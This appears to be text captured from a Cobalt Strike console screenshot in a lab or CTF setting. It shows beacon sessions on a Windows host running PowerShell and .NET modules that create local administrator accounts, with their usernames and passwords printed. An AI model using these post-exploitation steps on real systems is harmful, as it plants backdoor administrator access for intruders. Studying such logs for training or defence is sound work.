 192.168.1.2 192.168.92.131 111 SYSTEM * WIN-BMIO66D4K15 beacon.exe 1768 x64 40s
192.168.1.2 192.168.92.131 111 JiuShi * WIN-BMIO66D4K15 beacon.exe 3792 x64 2s
Event Log X Beacon 192.168.92.131@3792 X
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\script\demo_test\modules\adduser.ps1
[*] Tasked beacon to run: AddUser "admin" "admin123456" (unmanaged)
[+] host called home, sent: 135613 bytes
[+] received output:
[+] Add user:admin Sucess
[+] received output:
用户名 admin
全名 admin
注释 Local admin account
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/6/29 23:06:13
密码到期 从不
密码可更改 2022/6/29 23:06:13
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
[*] Tasked beacon to run .NET program: adduser.exe
[+] host called home, sent: 111147 bytes
[+] received output:
[+] 添加用户成功
[+] 添加用户组成功
Username:test Password:Hxc123456!